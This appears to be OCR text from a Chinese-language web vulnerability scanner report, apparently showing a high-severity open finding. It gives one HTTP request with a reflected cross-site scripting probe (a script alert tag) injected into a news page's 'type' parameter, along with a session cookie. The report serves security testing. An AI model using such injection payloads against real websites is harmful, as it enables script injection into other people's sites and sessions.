 上一个 下一个 严重性 高 状态 打开
问题信息 咨询 修订建议 请求/响应
在浏览器中显示 报告错误肯定 手动测试 删除变体 设置为无
变体: 13 的 1 测试 原始 ab 输入短语...
GET /frontweb/news/newsDetail.htm?id=87&type=MEDIA"/><script>
alert(70795)</script> HTTP/1.0
Cookie: JSESSIONID=D5F25A6FB240E1206089460011DA2A98
Accept: */*
Accept-Language: en-US